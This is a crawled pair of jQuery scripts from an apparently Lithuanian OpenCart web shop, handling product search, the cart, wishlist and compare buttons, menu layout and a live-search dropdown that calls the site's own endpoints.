$(document).ready(function(){$('.button-search').bind('click',function(){url=$('base').attr('href')+'index.php?route=product/search';var search=$('input[name=\'search\']').attr('value');if(search){url+='&search='+encodeURIComponent(search);location=url;}else{alert("Įveskite paiešką");}});$('#header input[name=\'search\']').bind('keydown',function(e){if(e.keyCode==13){url=$('base').attr('href')+'index.php?route=product/search';var search=$('input[name=\'search\']').attr('value');if(search){url+='&search='+encodeURIComponent(search);location=url;}else{alert("Įveskite paiešką");}}});$('#cart > .heading a').live('click',function(){$('#cart').addClass('active');$('#cart').load('index.php?route=module/cart #cart > *');$('#cart').live('mouseleave',function(){$(this).removeClass('active');});});$('#menu ul > li > a + div').each(function(index,element){if($.browser.msie&&($.browser.version==7||$.browser.version==6)){var category=$(element).find('a');var columns=$(element).find('ul').length;$(element).css('width',(columns*143)+'px');$(element).find('ul').css('float','left');}
var menu=$('#menu').offset();var dropdown=$(this).parent().offset();i=(dropdown.left+$(this).outerWidth())-(menu.left+$('#menu').outerWidth());if(i>0){$(this).css('margin-left','-'+(i+5)+'px');}});if($.browser.msie){if($.browser.version<=6){$('#column-left + #column-right + #content, #column-left + #content').css('margin-left','195px');$('#column-right + #content').css('margin-right','195px');$('.box-category ul li a.active + ul').css('display','block');}
if($.browser.version<=7){$('#menu > ul > li').bind('mouseover',function(){$(this).addClass('active');});$('#menu > ul > li').bind('mouseout',function(){$(this).removeClass('active');});}}
$('.success img, .warning img, .attention img, .information img').live('click',function(){$(this).parent().fadeOut('slow',function(){$(this).remove();});});});function getURLVar(key){var value=[];var query=String(document.location).split('?');if(query[1]){var part=query[1].split('&');for(i=0;i<part.length;i++){var data=part[i].split('=');if(data[0]&&data[1]){value[data[0]]=data[1];}}
if(value[key]){return value[key];}else{return'';}}}
function addToCart(product_id,quantity){quantity=typeof(quantity)!='undefined'?quantity:1;$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:'product_id='+product_id+'&quantity='+quantity,dataType:'json',success:function(json){$('.success, .warning, .attention, .information, .error').remove();if(json['redirect']){location=json['redirect'];}
if(json['success']){$('#notification').html('<div class="success" style="display: none;">'+json['success']+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');$('.success').fadeIn('slow');$('#cart-total').html(json['total']);}}});}
function addToWishList(product_id){$.ajax({url:'index.php?route=account/wishlist/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.success, .warning, .attention, .information').remove();if(json['success']){$('#notification').html('<div class="success" style="display: none;">'+json['success']+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');$('.success').fadeIn('slow');$('#wishlist-total').html(json['total']);$('html, body').animate({scrollTop:0},'slow');}}});}
function addToCompare(product_id){$.ajax({url:'index.php?route=product/compare/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.success, .warning, .attention, .information').remove();if(json['success']){$('#notification').html('<div class="success" style="display: none;">'+json['success']+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');$('.success').fadeIn('slow');$('#compare-total').html(json['total']);$('html, body').animate({scrollTop:0},'slow');}}});}
$(document).ready(function(){var names=$('.menu-name');for(var i=0;i<names.length;i++){var parent=$(names[i]).parent();var h=$(names[i]).outerHeight();var padding=($(parent).height()-$(names[i]).outerHeight())/2;$(names[i]).css('padding-top',padding);};var coord=$('#content').offset().left;var ofset=coord+$('#content').width()+$('#column-right').width();$('body').css('background-position',ofset+'px 0px');});$(window).resize(function(){var coord=$('#content').offset().left;var ofset=coord+$('#content').width()+$('#column-right').width();$('body').css('background-position',ofset+'px 0px');});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/javascript/livesearch/livesearch.js?v1
body_size: 411
content:
var searchTimeout=null;$(function(){var i=(!!$("#livesearch").length?$("#livesearch"):$("<ul id='livesearch'></ul>")),s=$("#header [name=search]");function repositionLivesearch(){i.css({top:(s.offset().top+s.outerHeight()),left:s.offset().left,width:s.outerWidth()});}
$(window).resize(function(){repositionLivesearch();});s.keyup(function(e){clearTimeout(searchTimeout);switch(e.keyCode){case 13:$(".active",i).length&&(window.location=$(".active a",i).attr("href"));return false;break;case 40:($(".active",i).length?$(".active",i).removeClass("active").next().addClass("active"):$("li:first",i).addClass("active"))
return false;break;case 38:($(".active",i).length?$(".active",i).removeClass("active").prev().addClass("active"):$("li:last",i).addClass("active"))
return false;break;default:var query=s.val();if(query.length>2){searchTimeout=setTimeout(function(){$.getJSON("index.php?route=product/search/livesearch&search="+query,function(data){i.empty();$.each(data,function(k,v){i.append("<li><a href='"+v.href+"' "+v.class+"><img src='"+v.img+"' alt='"+v.name+"'><span>"+v.name+(v.model?"<small>"+v.model+"</small>":'')+"</span><em>"+(v.price?v.price:'')+"</em><span class='red'>"+(v.stock?v.stock:'')+"</span></a></li>")});i.remove();$("body").prepend(i);repositionLivesearch();});},800)}else{i.empty();}}}).blur(function(){setTimeout(function(){i.hide()},500);}).focus(function(){repositionLivesearch();i.show();});});